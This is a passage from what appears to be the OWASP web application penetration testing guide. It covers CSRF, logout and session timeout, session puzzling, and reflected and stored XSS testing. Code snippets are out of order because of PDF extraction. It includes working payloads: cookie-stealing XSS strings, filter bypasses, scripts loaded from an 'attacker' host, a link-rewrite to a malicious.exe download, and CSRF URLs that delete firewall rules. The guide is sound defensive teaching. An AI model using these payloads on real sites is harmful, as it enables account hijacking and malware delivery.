Now, this is not the only possible scenario. The user might have
accomplished the same results by manually submitting the URL
or by following a link pointing, directly or via a redirection, to the
above URL. Or, again, by accessing an HTML page with an embed-
ded img tag pointing to the same URL.
In all of these cases, if the user is currently logged in the firewall
management application, the request will succeed and will mod-
ify the configuration of the firewall. One can imagine attacks tar-
geting sensitive applications and making automatic auction bids,
money transfers, orders, changing the configuration of critical
software components, etc.
An interesting thing is that these vulnerabilities may be exercised
behind a firewall; i.e., it is sufficient that the link being attacked
be reachable by the victim (not directly by the attacker). In par-
ticular, it can be any Intranet web server; for example, the fire-
wall management station mentioned before, which is unlikely to
be exposed to the Internet. Imagine a CSRF attack targeting an
application monitoring a nuclear power plant. Sounds far fetched?
Probably, but it is a possibility.
Self-vulnerable applications, i.e., applications that are used both
as attack vector and target (such as web mail applications), make
things worse.
If such an application is vulnerable, the user is obviously logged
in when he reads a message containing a CSRF attack, that can
target the web mail application and have it perform actions such
as deleting messages, sending messages appearing as sent by the
user, etc.
How to Test
Black Box Testing
For a black box test the tester must know URLs in the restrict-
ed (authenticated) area. If they possess valid credentials, they
can assume both roles – the attacker and the victim. In this case,
testers know the URLs to be tested just by browsing around the
application.
<img src=”https://[attacker]/picture.gif” width=”0”
height=”0”>
http://[attacker]/picture.gif to http://[thirdparty]/action.
https://[target]/fwmgt/delete?rule=1
https://[target]/fwmgt/delete?rule=*
https://www.company.example/fwmgt/delete?rule=*
https://[target]/fwmgt/delete?rule=*

95
Web Application Penetration Testing
Otherwise, if testers don’t have valid credentials available, they
have to organize a real attack, and so induce a legitimate, logged
in user into following an appropriate link. This may involve a sub-
stantial level of social engineering.
Either way, a test case can be constructed as follows:
• let u the URL being tested; for example, u =
http://www.example.com/action
• build an html page containing the http request referencing URL
u (specifying all relevant parameters; in the case of http GET this
is straightforward, while to a POST request you need to resort to
some Javascript);
• make sure that the valid user is logged on the application;
• induce him into following the link pointing to the URL to be
tested (social engineering involved if you cannot impersonate
the user yourself);
• observe the result, i.e. check if the web server executed the
request.
Gray Box Testing
Audit the application to ascertain if its session management is
vulnerable. If session management relies only on client side val-
ues (information available to the browser), then the application is
vulnerable. “Client side values” mean cookies and HTTP authenti-
cation credentials (Basic Authentication and other forms of HTTP
authentication; not form-based authentication, which is an appli-
cation-level authentication). For an application to not be vulner-
able, it must include session-related information in the URL, in a
form of unidentifiable or unpredictable by the user ([3] uses the
term secret to refer to this piece of information).
Resources accessible via HTTP GET requests are easily vulnerable,
though POST requests can be automated via Javascript and are
vulnerable as well; therefore, the use of POST alone is not enough
to correct the occurrence of CSRF vulnerabilities.
Tools
• WebScarab Spider http://www.owasp.org/index.php/
Category:OWASP_WebScarab_Project
• CSRF Tester http://www.owasp.org/index.php/
Category:OWASP_CSRFTester_Project
• Cross Site Requester http://yehg.net/lab/pr0js/pentest/cross_
site_request_forgery.php (via img)
• Cross Frame Loader http://yehg.net/lab/pr0js/pentest/cross_
site_framing.php (via iframe)
• Pinata-csrf-tool http://code.google.com/p/pinata-csrf-tool/
References
Whitepapers
• Peter W: “Cross-Site Request Forgeries” -
http://www.tux.org/~peterw/csrf.txt
• Thomas Schreiber: “Session Riding” -
http://www.securenet.de/papers/Session_Riding.pdf
• Oldest known post - http://www.zope.org/Members/jim/
ZopeSecurity/ClientSideTrojan
• Cross-site Request Forgery FAQ -
http://www.cgisecurity.com/articles/csrf-faq.shtml
• A Most-Neglected Fact About Cross Site Request Forgery
(CSRF) - http://yehg.net/lab/pr0js/view.php/A_Most-
Neglected_Fact_About_CSRF.pdf
Remediation
The following countermeasures are divided among recommenda-
tions to users and to developers.
Users
Since CSRF vulnerabilities are reportedly widespread, it is recom-
mended to follow best practices to mitigate risk. Some mitigating
actions are:
• Logoff immediately after using a web application
• Do not allow the browser to save username/passwords, and do
not allow sites to “remember” the log in details.
• Do not use the same browser to access sensitive applications
and to surf freely the Internet; if it is necessary to do both things
at the same machine, do them with separate browsers.
Integrated HTML-enabled mail/browser, newsreader/browser
environments pose additional risks since simply viewing a mail
message or a news message might lead to the execution of an
attack.
Developers
Add session-related information to the URL. What makes the
attack possible is the fact that the session is uniquely identified
by the cookie, which is automatically sent by the browser. Hav-
ing other session-specific information being generated at the URL
level makes it difficult to the attacker to know the structure of
URLs to attack.
Other countermeasures, while they do not resolve the issue, con-
tribute to make it harder to exploit:
• Use POST instead of GET. While POST requests may be simulated
by means of JavaScript, they make it more complex to mount an
attack.
• The same is true with intermediate confirmation pages (such as:
“Are you sure you really want to do this?” type of pages).
They can be bypassed by an attacker, although they will make
their work a bit more complex. Therefore, do not rely solely on
these measures to protect your application.
• Automatic log out mechanisms somewhat mitigate the
exposure to these vulnerabilities, though it ultimately depends
on the context (a user who works all day long on a vulnerable
web banking application is obviously more at risk than a user
who uses the same application occasionally).
Related Security Activities
Description of CSRF Vulnerabilities
See the OWASP article on CSRF Vulnerabilities.
How to Avoid CSRF Vulnerabilities
See the OWASP Development Guide article on how to Avoid
CSRF Vulnerabilities.
How to Review Code for CSRF Vulnerabilities
See the OWASP Code Review Guide article on how to Review
Code for CSRF Vulnerabilities.
How to Prevent CSRF Vulnerabilites
See the OWASP CSRF Prevention Cheat Sheet for prevention
measures.

96
Web Application Penetration Testing
Testing for logout functionality (OTG-SESS-006)
Summary
Session termination is an important part of the session lifecycle. Re-
ducing to a minimum the lifetime of the session tokens decreases the
likelihood of a successful session hijacking attack. This can be seen as
a control against preventing other attacks like Cross Site Scripting and
Cross Site Request Forgery. Such attacks have been known to rely on
a user having an authenticated session present. Not having a secure
session termination only increases the attack surface for any of these
attacks.
A secure session termination requires at least the following compo-
nents:
• Availability of user interface controls that allow the user to
manually log out.
• Session termination after a given amount of time without activity
(session timeout).
• Proper invalidation of server-side session state.
There are multiple issues which can prevent the effective termination
of a session. For the ideal secure web application, a user should be
able to terminate at any time through the user interface. Every page
should contain a log out button on a place where it is directly visible.
Unclear or ambiguous log out functions could cause the user not
trusting such functionality.
Another common mistake in session termination is that the client-side
session token is set to a new value while the server-side state remains
active and can be reused by setting the session cookie back to the pre-
vious value. Sometimes only a confirmation message is shown to the
user without performing any further action. This should be avoided.
Users of web browsers often don’t mind that an application is still
open and just close the browser or a tab. A web application should be
aware of this behavior and terminate the session automatically on the
server-side after a defined amount of time.
The usage of a single sign-on (SSO) system instead of an applica-
tion-specific authentication scheme often causes the coexistence
of multiple sessions which have to be terminated separately. For in-
stance, the termination of the application-specific session does not
terminate the session in the SSO system. Navigating back to the SSO
portal offers the user the possibility to log back in to the application
where the log out was performed just before. On the other side a log
out function in a SSO system does not necessarily cause session ter-
mination in connected applications.
How to Test
Testing for log out user interface:
Verify the appearance and visibility of the log out functionality in the
user interface. For this purpose, view each page from the perspective
of a user who has the intention to log out from the web application.
Result Expected:
There are some properties which indicate a good log out user in-
terface:
• A log out button is present on all pages of the web application.
• The log out button should be identified quickly by a user who
wants to log out from the web application.
• After loading a page the log out button should be visible without
scrolling.
• Ideally the log out button is placed in an area of the page that is
fixed in the view port of the browser and not affected by scrolling of
the content.
Testing for server-side session termination:
First, store the values of cookies that are used to identify a session. In-
voke the log out function and observe the behavior of the application,
especially regarding session cookies. Try to navigate to a page that is
only visible in an authenticated session, e.g. by usage of the back but-
ton of the browser. If a cached version of the page is displayed, use the
reload button to refresh the page from the server. If the log out func-
tion causes session cookies to be set to a new value, restore the old
value of the session cookies and reload a page from the authenticated
area of the application. If these test don’t show any vulnerabilities on a
particular page, try at least some further pages of the application that
are considered as security-critical, to ensure that session termination
is recognized properly by these areas of the application.
Result Expected:
No data that should be visible only by authenticated users should be
visible on the examined pages while performing the tests. Ideally the
application redirects to a public area or a log in form while accessing
authenticated areas after termination of the session. It should be not
necessary for the security of the application, but setting session cook-
ies to new values after log out is generally considered as good practice.
Testing for session timeout:
Try to determine a session timeout by performing requests to a page
in the authenticated area of the web application with increasing de-
lays. If the log out behavior appears, the used delay matches approxi-
mately the session timeout value.
Result Expected:
The same results as for server-side session termination testing de-
scribed before are excepted by a log out caused by an inactivity tim-
eout.
The proper value for the session timeout depends on the purpose of
the application and should be a balance of security and usability. In a
banking applications it makes no sense to keep an inactive session
more than 15 minutes. On the other side a short timeout in a wiki or
forum could annoy users which are typing lengthy articles with un-
necessary log in requests. There timeouts of an hour and more can
be acceptable.
Testing for session termination in single sign-on environments (sin-
gle sign-off):
Perform a log out in the tested application. Verify if there is a central
portal or application directory which allows the user to log back in to
the application without authentication.
Test if the application requests the user to authenticate, if the URL of
an entry point to the application is requested. While logged in in the
tested application, perform a log out in the SSO system. Then try to
access an authenticated area of the tested application.
Result Expected:
It is expected that the invocation of a log out function in a web
application connected to a SSO system or in the SSO system itself
causes global termination of all sessions. An authentication of the

97
Web Application Penetration Testing
user should be required to gain access to the application after log
out in the SSO system and connected application.
Tools
• “Burp Suite - Repeater” - http://portswigger.net/burp/repeater.html
References
Whitepapers
• “The FormsAuthentication.SignOut method does not prevent cookie
reply attacks in ASP.NET applications” -
http://support.microsoft.com/default.aspx?scid=kb;en-us;900111
• “Cookie replay attacks in ASP.NET when using forms authentication”
- https://www.vanstechelman.eu/content/cookie-replay-attacks-in-
aspnet-when-using-forms-authentication
Test Session Timeout (OTG-SESS-007)
Summary
In this phase testers check that the application automatically logs
out a user when that user has been idle for a certain amount of
time, ensuring that it is not possible to “reuse” the same session
and that no sensitive data remains stored in the browser cache.
All applications should implement an idle or inactivity timeout for
sessions. This timeout defines the amount of time a session will
remain active in case there is no activity by the user, closing and
invalidating the session upon the defined idle period since the last
HTTP request received by the web application for a given session
ID. The most appropriate timeout should be a balance between
security (shorter timeout) and usability (longer timeout) and heav-
ily depends on the sensitivity level of the data handled by the ap-
plication. For example, a 60 minute log out time for a public forum
can be acceptable, but such a long time would be too much in a
home banking application (where a maximum timeout of 15 min-
utes is recommended). In any case, any application that does not
enforce a timeout-based log out should be considered not secure,
unless such behavior is required by a specific functional require-
ment.
The idle timeout limits the chances that an attacker has to guess
and use a valid session ID from another user, and under certain
circumstances could protect public computers from session reuse.
However, if the attacker is able to hijack a given session, the idle
timeout does not limit the attacker’s actions, as he can generate
activity on the session periodically to keep the session active for
longer periods of time.
Session timeout management and expiration must be enforced
server-side. If some data under the control of the client is used
to enforce the session timeout, for example using cookie values
or other client parameters to track time references (e.g. number
of minutes since log in time), an attacker could manipulate these
to extend the session duration. So the application has to track the
inactivity time on the server side and, after the timeout is expired,
automatically invalidate the current user’s session and delete ev-
ery data stored on the client.
Both actions must be implemented carefully, in order to avoid in-
troducing weaknesses that could be exploited by an attacker to
gain unauthorized access if the user forgot to log out from the ap-
plication. More specifically, as for the log out function, it is import-
ant to ensure that all session tokens (e.g. cookies) are properly de-
stroyed or made unusable, and that proper controls are enforced
at the server side to prevent the reuse of session tokens. If such
actions are not properly carried out, an attacker could replay these
session tokens in order to “resurrect” the session of a legitimate
user and impersonate him/her (this attack is usually known as
‘cookie replay’). Of course, a mitigating factor is that the attacker
needs to be able to access those tokens (which are stored on the
victim’s PC), but, in a variety of cases, this may not be impossible
or particularly difficult.
The most common scenario for this kind of attack is a public com-
puter that is used to access some private information (e.g., web
mail, online bank account). If the user moves away from the com-
puter without explicitly logging out and the session timeout is not
implemented on the application, then an attacker could access
to the same account by simply pressing the “back” button of the
browser.
How to Test
Black Box testing
The same approach seen in the Testing for logout functionality
(OTG-SESS-006) section can be applied when measuring the tim-
eout log out.
The testing methodology is very similar. First, testers have to
check whether a timeout exists, for instance, by logging in and
waiting for the timeout log out to be triggered. As in the log out
function, after the timeout has passed, all session tokens should
be destroyed or be unusable.
Then, if the timeout is configured, testers need to understand
whether the timeout is enforced by the client or by the server (or
both). If the session cookie is non-persistent (or, more in general,
the session cookie does not store any data about the time), tes-
ters can assume that the timeout is enforced by the server. If the
session cookie contains some time related data (e.g., log in time,
or last access time, or expiration date for a persistent cookie), then
it’s possible that the client is involved in the timeout enforcing. In
this case, testers could try to modify the cookie (if it’s not cryp-
tographically protected) and see what happens to the session. For
instance, testers can set the cookie expiration date far in the fu-
ture and see whether the session can be prolonged.
As a general rule, everything should be checked server-side and it
should not be possible, by re-setting the session cookies to previ-
ous values, to access the application again.
Gray Box Testing
The tester needs to check that:
• The log out function effectively destroys all session token, or at
least renders them unusable,
• The server performs proper checks on the session state,
disallowing an attacker to replay previously destroyed session
identifiers
• A timeout is enforced and it is properly enforced by the server.
If the server uses an expiration time that is read from a session
token that is sent by the client (but this is not advisable), then
the token must be cryptographically protected from tampering.
Note that the most important thing is for the application to in-
validate the session on the server side. Generally this means that

98
Web Application Penetration Testing
the code must invoke the appropriate methods, e.g. HttpSession.
invalidate() in Java and Session.abandon() in .NET.
Clearing the cookies from the browser is advisable, but is not
strictly necessary, since if the session is properly invalidated on
the server, having the cookie in the browser will not help an at-
tacker.
References
OWASP Resources
• Session Management Cheat Sheet
Testing for Session puzzling
(OTG-SESS-008)
Summary
Session Variable Overloading (also known as Session Puzzling) is
an application level vulnerability which can enable an attacker to
perform a variety of malicious actions, including by not limited to:
• Bypass efficient authentication enforcement mechanisms, and
impersonate legitimate users.
• Elevate the privileges of a malicious user account, in an
environment that would otherwise be considered foolproof.
• Skip over qualifying phases in multi-phase processes, even if
the process includes all the commonly recommended code level
restrictions.
• Manipulate server-side values in indirect methods that cannot
be predicted or detected.
• Execute traditional attacks in locations that were previously
unreachable, or even considered secure.
This vulnerability occurs when an application uses the same ses-
sion variable for more than one purpose. An attacker can poten-
tially access pages in an order unanticipated by the developers so
that the session variable is set in one context and then used in
another.
For example, an attacker could use session variable overloading to
bypass authentication enforcement mechanisms of applications
that enforce authentication by validating the existence of session
variables that contain identity–related values, which are usually
stored in the session after a successful authentication process.
This means an attacker first accesses a location in the application
that sets session context and then accesses privileged locations
that examine this context.
For example - an authentication bypass attack vector could be ex-
ecuted by accessing a publicly accessible entry point (e.g. a pass-
word recovery page) that populates the session with an identical
session variable, based on fixed values or on user originating input.
How to Test
Black Box Testing
This vulnerability can be detected and exploited by enumerating
all of the session variables used by the application and in which
context they are valid. In particular this is possible by accessing a
sequence of entry points and then examining exit points. In case
of black box testing this procedure is difficult and requires some
luck since every different sequence could lead to a different result.
Examples
A very simple example could be the password reset functionality
that, in the entry point, could request the user to provide some
identifying information such as the username or the e-mail ad-
dress. This page might then populate the session with these iden-
tifying values, which are received directly from the client side, or
obtained from queries or calculations based on the received in-
put. At this point there may be some pages in the application that
show private data based on this session object. In this manner the
attacker could bypass the authentication process.
Gray Box testing
The most effective way to detect these vulnerabilities is via a
source code review.
References
Whitepapers
• Session Puzzles:
http://puzzlemall.googlecode.com/files/Session%20Puzzles%20
-%20Indirect%20Application%20Attack%20Vectors%20-%20
May%202011%20-%20Whitepaper.pdf
• Session Puzzling and Session Race Conditions:
http://sectooladdict.blogspot.com/2011/09/session-puzzling-
and-session-race.html
Remediation
Session variables should only be used for a single consistent pur-
pose.
Input Validation Testing
The most common web application security weakness is the fail-
ure to properly validate input coming from the client or from the
environment before using it. This weakness leads to almost all of
the major vulnerabilities in web applications, such as cross site
scripting, SQL injection, interpreter injection, locale/Unicode at-
tacks, file system attacks, and buffer overflows.
Data from an external entity or client should never be trusted,
since it can be arbitrarily tampered with by an attacker. “All Input
is Evil”, says Michael Howard in his famous book “Writing Secure
Code”. That is rule number one. Unfortunately, complex applica-
tions often have a large number of entry points, which makes it
difficult for a developer to enforce this rule. This chapter describes
Data Validation testing. This is the task of testing all the possible
forms of input to understand if the application sufficiently vali-
dates input data before using it.
Testing for Reflected Cross site scripting
(OTG-INPVAL-001)
Summary
Reflected Cross-site Scripting (XSS) occur when an attacker in-
jects browser executable code within a single HTTP response.
The injected attack is not stored within the application itself; it is
non-persistent and only impacts users who open a maliciously
crafted link or third-party web page. The attack string is included
as part of the crafted URI or HTTP parameters, improperly pro-
cessed by the application, and returned to the victim.
Reflected XSS are the most frequent type of XSS attacks found in
the wild. Reflected XSS attacks are also known as non-persistent
XSS attacks and, since the attack payload is delivered and execut-
ed via a single request and response, they are also referred to as
first-order or type 1 XSS.

99
When a web application is vulnerable to this type of attack, it will
pass unvalidated input sent through requests back to the client.
The common modus operandi of the attack includes a design step,
in which the attacker creates and tests an offending URI, a social
engineering step, in which she convinces her victims to load this
URI on their browsers, and the eventual execution of the offending
code using the victim’s browser.
Commonly the attacker’s code is written in the Javascript lan-
guage, but other scripting languages are also used, e.g., Action-
Script and VBScript. Attackers typically leverage these vulnerabil-
ities to install key loggers, steal victim cookies, perform clipboard
theft, and change the content of the page (e.g., download links).
One of the primary difficulties in preventing XSS vulnerabili-
ties is proper character encoding. In some cases, the web server
or the web application could not be filtering some encodings of
characters, so, for example, the web application might filter out
“<script>”, but might not filter %3cscript%3e which simply includes
another encoding of tags.
How to Test
Black Box testing
A black-box test will include at least three phases:
[1] Detect input vectors. For each web page, the tester must de-
termine all the web application’s user-defined variables and how
to input them. This includes hidden or non-obvious inputs such
as HTTP parameters, POST data, hidden form field values, and
predefined radio or selection values. Typically in-browser HTML
editors or web proxies are used to view these hidden variables.
See the example below.
[2] Analyze each input vector to detect potential vulnerabilities.
To detect an XSS vulnerability, the tester will typically use spe-
cially crafted input data with each input vector. Such input data is
typically harmless, but trigger responses from the web browser
that manifests the vulnerability. Testing data can be generated by
using a web application fuzzer, an automated predefined list of
known attack strings, or manually.
Some example of such input data are the following:
For a comprehensive list of potential test strings, see the XSS Fil-
ter Evasion Cheat Sheet.
[3] For each test input attempted in the previous phase, the tester
will analyze the result and determine if it represents a vulnera-
bility that has a realistic impact on the web application’s security.
This requires examining the resulting web page HTML and search-
ing for the test input. Once found, the tester identifies any special
characters that were not properly encoded, replaced, or filtered
out. The set of vulnerable unfiltered special characters will depend
on the context of that section of HTML.
Ideally all HTML special characters will be replaced with HTML en-
tities. The key HTML entities to identify are:
However, a full list of entities is defined by the HTML and XML
specifications. Wikipedia has a complete reference [1].
Within the context of an HTML action or JavaScript code, a dif-
ferent set of special characters will need to be escaped, encoded,
replaced, or filtered out. These characters include:
For a more complete reference, see the Mozilla JavaScript guide.
[2]
Example 1
For example, consider a site that has a welcome notice “ Welcome
%username% “ and a download link.
The tester must suspect that every data entry point can result in
an XSS attack. To analyze it, the tester will play with the user vari-
able and try to trigger the vulnerability.
Let’s try to click on the following link and see what happens:
If no sanitization is applied this will result in the following popup:
Web Application Penetration Testing
<script>alert(123)</script>
“><script>alert(document.cookie)</script>
> (greater than)
< (less than)
& (ampersand)
‘ (apostrophe or single quote)
“ (double quote)
\n (new line)
\r (carriage return)
\’ (apostrophe or single quote)
\” (double quote)
\\ (backslash)
\uXXXX (unicode values)
http://example.com/index.php?user=<script>alert(123)</
script>

100
even without the use of characters such as “ < > and / that are
commonly filtered.
For example, the web application could use the user input value to
fill an attribute, as shown in the following code:
Then an attacker could submit the following code:
Example 4: Different syntax or encoding
In some cases it is possible that signature-based filters can be
simply defeated by obfuscating the attack. Typically you can do
this through the insertion of unexpected variations in the syntax
or in the enconding. These variations are tolerated by browsers as
valid HTML when the code is returned, and yet they could also be
accepted by the filter.
Following some examples:
Example 5: Bypassing non-recursive filtering
Sometimes the sanitization is applied only once and it is not being
performed recursively. In this case the attacker can beat the filter
by sending a string containing multiple attempts, like this one:
Example 6: Including external script
Now suppose that developers of the target site implemented the
following code to protect the input from the inclusion of external
script:
In this scenario there is a regular expression checking if <script
This indicates that there is an XSS vulnerability and it appears that
the tester can execute code of his choice in anybody’s browser if
he clicks on the tester’s link.
Example 2
Let’s try other piece of code (link):
This produces the following behavior:
This will cause the user, clicking on the link supplied by the tester,
to download the file malicious.exe from a site he controls.
Bypass XSS filters
Reflected cross-site scripting attacks are prevented as the web
application sanitizes input, a web application firewall blocks
malicious input, or by mechanisms embedded in modern web
browsers. The tester must test for vulnerabilities assuming that
web browsers will not prevent the attack. Browsers may be out
of date, or have built-in security features disabled. Similarly, web
application firewalls are not guaranteed to recognize novel, un-
known attacks. An attacker could craft an attack string that is un-
recognized by the web application firewall.
Thus, the majority of XSS prevention must depend on the web
application’s sanitization of untrusted user input. There are sev-
eral mechanisms available to developers for sanitization, such as
returning an error, removing, encoding, or replacing invalid input.
The means by which the application detects and corrects invalid
input is another primary weakness in preventing XSS. A blacklist
may not include all possible attack strings, a whitelist may be
overly permissive, the sanitization could fail, or a type of input may
be incorrectly trusted and remain unsanitized. All of these allow
attackers to circumvent XSS filters.
The XSS Filter Evasion Cheat Sheet documents common filter
evasion tests.
Example 3: Tag Attribute Value
Since these filters are based on a blacklist, they could not block
every type of expressions. In fact, there are cases in which an XSS
exploit can be carried out without the use of <script> tags and
Web Application Penetration Testing
http://example.com/index.php?user=<script>window.
onload = function() {var AllLinks=document.
getElementsByTagName(“a”);
AllLinks[0].href = “http://badexample.com/malicious.exe”; }</
script>
<input type=”text” name=”state” value=”INPUT_FROM_
USER”>
“ onfocus=”alert(document.cookie)
“><script >alert(document.cookie)</script >
“><script >alert(document.cookie)</script >
“%3cscript%3ealert(document.cookie)%3c/script%3e
<scr<script>ipt>alert(document.cookie)</script>
<?
$re = “/<script[^>]+src/i”;
if (preg_match($re, $_GET[‘var’]))
{
echo “Filtered”;
return;
}
echo “Welcome “.$_GET[‘var’].” !”;
?>

101
Tools
• OWASP CAL9000
CAL9000 is a collection of web application security testing tools
that complement the feature set of current web proxies and auto-
mated scanners. It’s hosted as a reference at http://yehg.net/lab/
pr0js/pentest/CAL9000/ .
• PHP Charset Encoder(PCE) -
http://h4k.in/encoding [mirror: http://yehg.net/e ]
This tool helps you encode arbitrary texts to and from 65 kinds
of charsets. Also some encoding functions featured by JavaScript
are provided.
• HackVertor -
http://www.businessinfo.co.uk/labs/hackvertor/
hackvertor.php
It provides multiple dozens of flexible encoding for advanced
string manipulation attacks.
• WebScarab - WebScarab is a framework for analysing
applications that communicate using the HTTP and HTTPS
protocols.
• XSS-Proxy - http://xss-proxy.sourceforge.net/
XSS-Proxy is an advanced Cross-Site-Scripting (XSS) attack tool.
• ratproxy - http://code.google.com/p/ratproxy/
A semi-automated, largely passive web application security
audit tool, optimized for an accurate and sensitive detection,
and automatic annotation, of potential problems and security-
relevant design patterns based on the observation of existing,
user-initiated traffic in complex web 2.0 environments.
• Burp Proxy - http://portswigger.net/proxy/
Burp Proxy is an interactive HTTP/S proxy server for attacking
and testing web applications.
• OWASP Zed Attack Proxy (ZAP) -
OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as well
as a set of tools that allow you to find security vulnerabilities
manually.
• OWASP Xenotix XSS Exploit Framework -
OWASP_Xenotix_XSS_Exploit_Framework
OWASP Xenotix XSS Exploit Framework is an advanced Cross
Site Scripting (XSS) vulnerability detection and exploitation
framework. It provides Zero False Positive scan results with
its unique Triple Browser Engine (Trident, WebKit, and Gecko)
embedded scanner. It is claimed to have the world’s 2nd largest
XSS Payloads of about 1600+ distinctive XSS Payloads for
effective XSS vulnerability detection and WAF Bypass. Xenotix
Scripting Engine allows you to create custom test cases and
addons over the Xenotix API. It is incorporated with a feature rich
Information Gathering module for target Reconnaissance. The
Exploit Framework includes offensive XSS exploitation modules
for Penetration Testing and Proof of Concept creation.
[anything but the character: ‘>’ ] src is inserted. This is useful for
filtering expressions like
which is a common attack. But, in this case, it is possible to bypass
the sanitization by using the “>” character in an attribute between
script and src, like this:
This will exploit the reflected cross site scripting vulnerability
shown before, executing the javascript code stored on the attack-
er’s web server as if it was originating from the victim web site,
http://example/.
Example 7: HTTP Parameter Pollution (HPP)
Another method to bypass filters is the HTTP Parameter Pollu-
tion, this technique was first presented by Stefano di Paola and
Luca Carettoni in 2009 at the OWASP Poland conference. See the
Testing for HTTP Parameter pollution for more information. This
evasion technique consists of splitting an attack vector between
multiple parameters that have the same name. The manipula-
tion of the value of each parameter depends on how each web
technology is parsing these parameters, so this type of evasion is
not always possible. If the tested environment concatenates the
values of all parameters with the same name, then an attacker
could use this technique in order to bypass pattern- based secu-
rity mechanisms.
Regular attack:
Attack using HPP:
Result expected
See the XSS Filter Evasion Cheat Sheet for a more detailed list of
filter evasion techniques. Finally, analyzing answers can get com-
plex. A simple way to do this is to use code that pops up a dialog,
as in our example. This typically indicates that an attacker could
execute arbitrary JavaScript of his choice in the visitors’ browsers.
Gray Box testing
Gray Box testing is similar to Black box testing. In gray box test-
ing, the pen-tester has partial knowledge of the application. In
this case, information regarding user input, input validation con-
trols, and how the user input is rendered back to the user might be
known by the pen-tester.
If source code is available (White Box), all variables received from
users should be analyzed. Moreover the tester should analyze any
sanitization procedures implemented to decide if these can be cir-
cumvented.
Web Application Penetration Testing
<script src=”http://attacker/xss.js”></script>
http://example/?var=<SCRIPT%20a=”>”%20SRC=”http://
attacker/xss.js”></SCRIPT>
http://example/page.php?param=<script>[...]</script>
http://example/page.php?param=<script¶m=>[...]</&p
aram=script>

102
References
OWASP Resources
• XSS Filter Evasion Cheat Sheet
Books
• Joel Scambray, Mike Shema, Caleb Sima - “Hacking Exposed Web
Applications”, Second Edition, McGraw-Hill, 2006 - ISBN 0-07-
226229-0
• Dafydd Stuttard, Marcus Pinto - “The Web Application’s
Handbook - Discovering and Exploiting Security Flaws”, 2008, Wiley,
ISBN 978-0-470-17077-9
• Jeremiah Grossman, Robert “RSnake” Hansen, Petko “pdp” D.
Petkov, Anton Rager, Seth Fogie - “Cross Site Scripting Attacks: XSS
Exploits and Defense”, 2007, Syngress, ISBN-10: 1-59749-154-3
Whitepapers
• CERT - Malicious HTML Tags Embedded in Client Web Requests:
Read
• Rsnake - XSS Cheat Sheet: Read
• cgisecurity.com - The Cross Site Scripting FAQ: Read
• G.Ollmann - HTML Code Injection and Cross-site scripting: Read
• A. Calvo, D.Tiscornia - alert(‘A javascritp agent’):
Read ( To be published )
• S. Frei, T. Dübendorfer, G. Ollmann, M. May - Understanding the
Web browser threat: Read
Testing for Stored Cross site scripting
(OTG-INPVAL-002)
Summary
Stored Cross-site Scripting (XSS) is the most dangerous type of
Cross Site Scripting. Web applications that allow users to store
data are potentially exposed to this type of attack. This chapter
illustrates examples of stored cross site scripting injection and re-
lated exploitation scenarios.
Stored XSS occurs when a web application gathers input from a
user which might be malicious, and then stores that input in a data
store for later use. The input that is stored is not correctly filtered.
As a consequence, the malicious data will appear to be part of the
web site and run within the user’s browser under the privileges
of the web application. Since this vulnerability typically involves
at least two requests to the application, this may also called sec-
ond-order XSS.
This vulnerability can be used to conduct a number of browser-based
attacks including:
• Hijacking another user’s browser
• Capturing sensitive information viewed by application users
• Pseudo defacement of the application
• Port scanning of internal hosts (“internal” in relation to the users
of the web application)
• Directed delivery of browser-based exploits
• Other malicious activities
Stored XSS does not need a malicious link to be exploited. A success-
ful exploitation occurs when a user visits a page with a stored XSS.
The following phases relate to a typical stored XSS attack scenario:
• Attacker stores malicious code into the vulnerable page
• User authenticates in the application
• User visits vulnerable page
• Malicious code is executed by the user’s browser
This type of attack can also be exploited with browser exploita-
tion frameworks such as BeEF, XSS Proxy and Backframe. These
frameworks allow for complex JavaScript exploit development.
Stored XSS is particularly dangerous in application areas where
users with high privileges have access. When the administrator
visits the vulnerable page, the attack is automatically executed
by their browser. This might expose sensitive information such as
session authorization tokens.
How to Test
Black Box testing
The process for identifying stored XSS vulnerabilities is similar to
the process described during the testing for reflected XSS.
Input Forms
The first step is to identify all points where user input is stored
into the back-end and then displayed by the application. Typical
examples of stored user input can be found in:
• User/Profiles page: the application allows the user to edit/
change profile details such as first name, last name, nickname,
avatar, picture, address, etc.
• Shopping cart: the application allows the user to store items
into the shopping cart which can then be reviewed later
• File Manager: application that allows upload of files
• Application settings/preferences: application that allows the
user to set preferences
• Forum/Message board: application that permits exchange of
posts among users
• Blog: if the blog application permits to users submitting
comments
• Log: if the application stores some users input into logs.
Analyze HTML code
Input stored by the application is normally used in HTML tags, but
it can also be found as part of JavaScript content. At this stage, it
is fundamental to understand if input is stored and how it is posi-
tioned in the context of the page.
Differently from reflected XSS, the pen-tester should also inves-
tigate any out-of-band channels through which the application
receives and stores users input.
Note: All areas of the application accessible by administrators
should be tested to identify the presence of any data submitted
by users.
Example: Email stored data in index2.php
Web Application Penetration Testing

103
The HTML code of index2.php where the email value is located:
In this case, the tester needs to find a way to inject code outside the
<input> tag as below:
Testing for Stored XSS
This involves testing the input validation and filtering controls of the
application. Basic injection examples in this case:
Ensure the input is submitted through the application. This normally
involves disabling JavaScript if client-side security controls are im-
plemented or modifying the HTTP request with a web proxy such as
WebScarab. It is also important to test the same injection with both
HTTP GET and POST requests. The above injection results in a popup
window containing the cookie values.
Result Expected:
The HTML code following the injection:
The input is stored and the XSS payload is executed by the browser
when reloading the page. If the input is escaped by the application,
testers should test the application for XSS filters. For instance, if the
string “SCRIPT” is replaced by a space or by a NULL character then this
could be a potential sign of XSS filtering in action. Many techniques ex-
ist in order to evade input filters (see testing for reflected XSS chapter).
It is strongly recommended that testers refer to XSS Filter Evasion ,
RSnake and Mario XSS Cheat pages, which provide an extensive list of
XSS attacks and filtering bypasses. Refer to the whitepapers and tools
section for more detailed information.
Leverage Stored XSS with BeEF
Stored XSS can be exploited by advanced JavaScript exploitation
frameworks such as BeEF, XSS Proxy and Backframe.
A typical BeEF exploitation scenario involves:
• Injecting a JavaScript hook which communicates to the attacker’s
browser exploitation framework (BeEF)
• Waiting for the application user to view the vulnerable page
where the stored input is displayed
• Control the application user’s browser via the BeEF console
The JavaScript hook can be injected by exploiting the XSS vulnerability
in the web application.
Example: BeEF Injection in index2.php:
When the user loads the page index2.php, the script hook.js is execut-
ed by the browser. It is then possible to access cookies, user screen-
shot, user clipboard, and launch complex XSS attacks.
Result Expected
This attack is particularly effective in vulnerable pages that are viewed
by many users with different privileges.
